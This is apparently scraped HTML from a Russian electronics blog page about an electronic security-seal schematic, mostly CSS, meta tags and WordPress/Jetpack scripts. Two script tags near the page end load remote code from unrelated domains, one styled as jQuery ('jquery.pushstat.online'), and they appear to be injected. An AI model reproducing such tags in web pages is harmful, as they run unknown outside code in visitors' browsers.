  nlx_a = 38512;
  </script> 
  <script src="//texto.click/nx.js" async></script> 
  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/datchiki-dvizheniya\/sxema-elektronnoj-oxrannoj-plomby.html":97603};
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"97603","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202429.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97603\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "97603" ]);
  </script> 
  <script id="sharing-js-js-extra">


  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  </script> 
  <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html?relatedposts=1
body_size: 24961
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}.entry-content #jp-relatedposts{margin:0;padding:1.75em 0;position:relative}.jp-relatedposts:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;left:0;width:100%}.entry-content #jp-relatedposts h3.jp-relatedposts-headline{color:inherit;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1;margin-bottom:1.076923077em}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:400}.sharedaddy{padding:1.75em 0;position:relative}.sharedaddy:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;width:100%}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}h1.entry-title{display:var(--page-title-display)}.fa-times:before{content:""}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2,h3{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}ins{background:#007acc;color:#fff;padding:.125em .25em;text-decoration:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.post-navigation span{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-content{border-color:#d1d1d1}.entry-content h3{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-top:2.9473684211em;margin-bottom:1.4736842105em}.entry-content h3{font-weight:900}.entry-content h3:first-child{margin-top:0}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 0;width:21px}.updated:not(.published){display:none}.byline{display:none}.single .byline{display:inline}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}iframe{margin-bottom:1.75em;max-width:100%;vertical-align:middle}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.entry-content h3{font-size:23px;font-size:1.4375rem;line-height:1.2173913043;margin-top:2.4347826087em;margin-bottom:1.2173913043em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}.single .byline,body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars.wpl-new-layout{background-color:#fff;border:1px solid #dcdcde;border-radius:4px;box-shadow:none;display:none;height:auto;max-height:240px;min-width:220px;overflow:auto;padding:9px 12px 10px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}.post-likes-widget-placeholder .button{display:none}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

  <title>Схема электронной охранной пломбы</title>
  <meta name="description" content="Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.">
  <link rel="canonical" href="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Схема электронной охранной пломбы">
  <meta property="og:description" content="Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.">
  <meta property="og:url" content="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta property="article:published_time" content="2020-03-19T18:26:39+00:00">
  <meta property="article:modified_time" content="2021-10-20T14:08:22+00:00">
  <meta property="og:image" content="https://admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы-300x231.jpg">
  <meta name="author" content="Андрей Маркелов">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Андрей Маркелов">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="3 минуты">
  <link rel="amphtml" href="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html/amp">
  <meta name="generator" content="AMP for WP 1.0.96.1">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-f1ee8e6208fbe98d9aa2305aebe7c363" href="/_jb_static/??-eJyVVNtynDAM/Zs+xfHQ6TSbh0w/ZUfYWtbBWB7LlNKvr4AkA8tC2RfQ9ehIlq27qAyFjCHr6NvKBdbvmCOYWjdkW4+s8xUbVJnIszbURMg6d5LQs/uTEcOzYX7SB4ASeshoVSTON9oXhgvGt1aCxaCt46xLT6ZW3pUJUq859x6fGxfWGe+sG7QO0AtfoTFXoocek/JYgemPpYtvri+Sbjs1ELO5wkj6ksR5xmDPE9cjOVK/zhT/lyHD9w7CX1XZmDQwY54GZYhqh+OkMO0yvSJYGcSFKMvvozdagG2EbEKuQOSsNDoJm/C+/Gq07dK7S2icqAz0scyBBXcuYtK/TyPOpN1FaaMnsHOUIWFYTfV6+lH8fKzsRYIUdMjU4NTBzPBA/cpTCf7w/fKulu/+Dn3mnGXvdYUB03RQd8UVyvgU8PL6bxS8Gzo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LN7qm3ViB3JNkurifF3FKsbh+QCpubezq16vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYX81b8fK9KE4n2fxvpnwr/gGOtFcL" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-f1ee8e6208fbe98d9aa2305aebe7c363" href="/_jb_static/??-eJyVVNtynDAM/Zs+xfHQ6TSbh0w/ZUfYWtbBWB7LlNKvr4AkA8tC2RfQ9ehIlq27qAyFjCHr6NvKBdbvmCOYWjdkW4+s8xUbVJnIszbURMg6d5LQs/uTEcOzYX7SB4ASeshoVSTON9oXhgvGt1aCxaCt46xLT6ZW3pUJUq859x6fGxfWGe+sG7QO0AtfoTFXoocek/JYgemPpYtvri+Sbjs1ELO5wkj6ksR5xmDPE9cjOVK/zhT/lyHD9w7CX1XZmDQwY54GZYhqh+OkMO0yvSJYGcSFKMvvozdagG2EbEKuQOSsNDoJm/C+/Gq07dK7S2icqAz0scyBBXcuYtK/TyPOpN1FaaMnsHOUIWFYTfV6+lH8fKzsRYIUdMjU4NTBzPBA/cpTCf7w/fKulu/+Dn3mnGXvdYUB03RQd8UVyvgU8PL6bxS8Gzo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LN7qm3ViB3JNkurifF3FKsbh+QCpubezq16vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYX81b8fK9KE4n2fxvpnwr/gGOtFcL" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
